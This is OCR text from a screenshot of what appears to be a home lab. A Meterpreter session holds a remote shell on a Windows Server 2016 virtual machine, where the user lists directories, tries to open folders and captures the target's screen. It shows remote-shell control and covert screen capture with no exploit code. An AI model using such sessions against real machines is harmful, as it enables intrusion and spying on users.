 root@Anonymous-dev...
root@Anonymous-dev...
08:25 PM
90%
root@Anonymous-devil:/home/anonymous
File Actions Edit View Help
7 Dir(s) 94,190,030,848 bytes free
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is B409-6F92
Directory of C:\
31-12-2020 20:12 <DIR> Anonymous-devil
31-12-2020 20:11 <DIR> mynewfolder
16-07-2016 18:53 <DIR> PerfLogs
28-12-2020 12:44 <DIR> Program Files
16-07-2016 18:53 <DIR> Program Files (x86)
28-12-2020 12:44 <DIR> Users
28-12-2020 12:45 <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 94,190,030,848 bytes free
C:\>start download
start download
The system cannot find the file download.
C:\>start Downloads
start Downloads
The system cannot find the file Downloads.
C:\>start ThisPC
start ThisPC
The system cannot find the file ThisPC.
C:\>Start Downloads
Start Downloads
The system cannot find the file Downloads.
C:\>user
user
C:\>User\Desktop
User\Desktop
The system cannot find the path specified.
C:\>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/anonymous/hdLpbmse.jpeg
meterpreter >
Right Ctrl
dows Server 2016 [Running] - Oracle VM VirtualBox
achine View Input Devices Help
Drive Tools Local Disk (C:)
Home Share View Manage
This PC > Local Disk (C:) >
Search Local Disk (C:)
Name Date modified Type Size
ck access
esktop
ownloads
ocuments
ctures
reenshots
s PC
work
Anonymous-devil 31-12-2020 20:12 File folder
PerfLogs 16-07-2016 18:53 File folder
Program Files 28-12-2020 12:44 File folder
Program Files (x86) 16-07-2016 18:53 File folder
Users 28-12-2020 12:44 File folder
Windows 28-12-2020 12:45 File folder
20:25
31-12-2020
2
Right Ctrl